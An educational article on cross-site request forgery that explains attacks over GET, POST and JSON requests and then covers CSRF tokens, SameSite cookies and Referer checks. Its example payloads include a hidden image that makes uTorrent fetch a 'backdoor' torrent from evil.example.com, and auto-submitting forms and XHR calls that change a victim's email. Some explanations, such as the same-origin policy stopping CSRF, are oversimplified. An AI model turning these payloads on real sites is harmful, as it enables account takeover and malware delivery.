What is CSRF?
Cross-Site Request Forgery (CSRF) is a web security vulnerability that tricks a user into performing an action on a website that they didn’t intend to perform.
For example:
- A user is logged into a banking website. The attacker sends the user a malicious link that, when submited form, transfers $100 from the user’s account to the attacker’s account.
- A user is logged into a social media website. The attacker sends the user a malicious link that, when clicked, posts a defamatory message on the user’s behalf.
How to exploit?
To perform a CSRF attack, attackers trick users into making malicious requests to a website. They do this by exploiting the website’s trust in the user’s browser. When the user tries to access the website, the browser often automatically includes their credentials in the request, such as the user’s cookie, basic authentication , and IP address.
GET Method
The GET method, a common HTTP request type, is particularly vulnerable to CSRF exploits. By crafting malicious links or embedding hidden images, attackers can trick users into triggering actions on vulnerable websites without their knowledge or consent.
One such example involved a critical vulnerability in uTorrent (CVE-2008-6586), where a simple GET request could force the download of a malicious torrent file. This attack leveraged the fact that uTorrent’s web console, accessible at localhost:8080, allowed mission-critical actions to be executed through GET requests.
To illustrate this vulnerability, consider a scenario where an attacker creates a website or HTML email containing a single anchor tag linking to the malicious URL:
1
<a href="http://localhost:8080/gui/?action=add-url&s=http://evil.example.com/backdoor.torrent">Read more</a>
Another method involves embedding a hidden image within the website or email. The image’s src attribute points to the malicious URL, causing the browser to load the URL and execute the unauthorized action in the background
1
<img src="http://localhost:8080/gui/?action=add-url&s=http://evil.example.com/backdoor.torrent" width="0" height="0" border="0"/>
POST Method
The POST method, another common HTTP request type, offers slightly more protection against CSRF attacks. However, attackers can still exploit this method by crafting malicious forms that submit unauthorized data to the vulnerable server.


Imagine a scenario where an attacker creates a form that, when submitted, changes the email of a user’s bank account. The form might look like this:
1
2
3
4
5
6
<form method="POST" action="http://bank.com/change-email">
<input type="hidden" name="newemail" value="hacker@evil.com"/>
<input type="submit" value="View picture"/>
</form>
While this form requires the user to click on the submit button, attackers can bypass this requirement using JavaScript. The following code snippet demonstrates how:
1
2
3
4
window.onload = () => {
const form = ...
form.submit()
}
This code will automatically submit the form as soon as the page loads, executing the unauthorized email change without the user’s knowledge or consent.
DELETE, PUT and others
CSRF attacks can also be carried out using other HTTP methods like PUT and DELETE, as well as POST requests with JSON or XML data content. In these cases, attackers typically use JavaScript to make AJAX API calls to the vulnerable server.
1
2
3
4
5
6
function callapi() {
var x = new XMLHttpRequest();
x.open("POST","http://bank.com/add-email",true);
x.setRequestHeader("Content-Type", "application/json");
x.send(JSON.stringify({"newemail":"hacker@evil.com"}));
}
Indeed, modern web browsers have implemented a security mechanism called the same-origin policy (SOP) to safeguard users from CSRF attacks. This policy restricts scripts loaded from one website from interacting with resources from another website.
Countermeasures against CSRF Attacks
Some common defences against CSRF is:
- CSRF token
- SameSite cookies
- Referer-based validation
CSRF token
A CSRF token, also known as a synchronization token or anti-CSRF token, is a unique, secret, and unpredictable value that is generated by the server-side application and associated with the user’s session. When the user submits a request, such as changing their email address or transferring funds, the CSRF token is included along with the request parameters. The server-side application validates the CSRF token to ensure that it matches the user’s session and that the request is legitimate. If the token is invalid or absent, the server rejects the request, preventing unauthorized actions.
1
2
3
4
5
6
7
<form method="POST" action="http://bank.com/change-email">
<input required type="hidden" name="csrf" value="654asdas87dj444b32hghgd">
<input type="hidden" name="newemail" value="hacker@evil.com"/>
<input type="submit" value="Chang email"/>
</form>
SameSite cookie
What is samesite?

The term “Site” refers to the combination of the scheme and the TDL+1. . If a URL does not match the scheme or the TDL+1, it is considered cross-site; otherwise, it is deemed same-site.
Top-level domains (TLDs) such as .com and .vn are documented in the Root Zone Database
For domains containing elements like .com.vn or .github.io, determining the registrable domain level for a specific TLD requires referencing public suffixes (also known as effective TLDs or eTLDs). The list of eTLDs is regularly updated at publicsuffix.org/list
| Site A | Site B | Is Samesite? |
|---|---|---|
| https://example.com:443 | https://evil.com:443 | cross-site |
| https://example.com:443 | https://app.example.com:443 | same-site |
| https://example.com:443 | https://app.example.com:80 | cross-site |
| https://example.com:443 | http://app.example.com:443 | cross-site |
| https://lithonn.github.io:443 | https://example.github.io:443 | cross-site |
SameSite Cookies Attributes
All major browsers currently support the following SameSite restriction levels:
| Attributes | Description |
|---|---|
Strict | Means that the browser sends the cookie only for same-site requests |
Lax | Means that the cookie is not sent on cross-site requests, such as on requests to load images or frames, but is sent when a user is navigating to the origin site from an external site (for example, when following a link) |
None | Means that the browser sends the cookie with both cross-site and same-site requests |
Developers can specify the SameSite attribute within the Set-Cookie response header to control when and under what conditions a particular cookie should be sent along with requests. This allows for granular control over cookie usage and helps mitigate the risk of cross-site request forgery (CSRF) attacks.
Here’s an example of how to set the SameSite attribute to “Lax” in the Set-Cookie response header:
1
Set-Cookie: session=654asdas87dj444b32hghgd; SameSite=Lax
How Samesite protect against CSRF
When a cookie is set with the SameSite attribute to “Lax”, the browser will only send the cookie to the original website that set it, and only when the request originates from the same origin. This means that malicious third-party websites will not be able to access the cookie, even if the user has been tricked into visiting their site
Referer-based validation
Referer-based validation involves checking the HTTP Referer header in the client’s request to verify that it originated from the application’s own domain. This technique, while not foolproof, can help mitigate CSRF attacks by filtering out requests from untrusted sources.